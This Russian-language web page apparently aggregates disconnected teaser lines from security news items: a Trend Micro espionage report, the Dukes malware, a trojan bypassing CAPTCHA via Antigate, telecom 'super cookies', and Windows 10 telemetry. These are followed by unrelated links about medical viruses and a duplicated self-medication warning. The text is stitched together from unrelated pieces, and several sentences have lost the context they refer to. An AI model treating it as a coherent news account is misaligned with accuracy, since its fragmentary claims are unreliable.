Согласно отчету ИБ-компании Trend Micro, берущая начало еще в 2010 году шпионская кампания, в рамках которой хакеры похищали данные государственных учреждений в Китае, на Филиппинах и Тибете, в 2013 году переключилась на технологические предприятия в США.

Хакеры использовали вредонос Dukes с целью хищения конфиденциальной информации.

Вредонос получает права администратора, деактивировать которые невозможно.

Троян обходит CAPTCHA через перенаправление запросов на online-сервис Antigate.com.

Windows не предоставляет графический интерфейс для просмотра полного списка.

Злоумышленники могут полностью скомпрометировать домашние сети миллионов пользователей.

Хакеры опубликовали документы в доказательство некомпетентности сотрудников министерства в области безопасности данных.

На данный момент только компания AT&T прекратила использование супер cookie-файлов.

По данным нового исследования, проведенного компанией по защите цифровых прав Access, как минимум 9 телекоммуникационных компаний по всему миру используют так называемые супер cookie-файлы для ведения контроля за online-действиями граждан.

ОС отправляет данные на серверы Microsoft, даже если деактивировать Cortana и поиск в интернете.

Как сообщают эксперты издания ARS Technica, Windows 10 отсылает информацию пользователей на серверы Microsoft даже в случае отключения функций, связанных со сбором и хранением персональных данных.

Читайте также:

- Вирус болит живот температура и болит голова

- Стандарт специализированной медицинской помощи при гриппе тяжелой степени тяжести

- Герпесвирусы строение антигенная структура

- Человек как аналог вируса

- Вирус министерство республики беларусь

Пожалуйста, не занимайтесь самолечением!При симпотмах заболевания - обратитесь к врачу.

Пожалуйста, не занимайтесь самолечением!При симпотмах заболевания - обратитесь к врачу.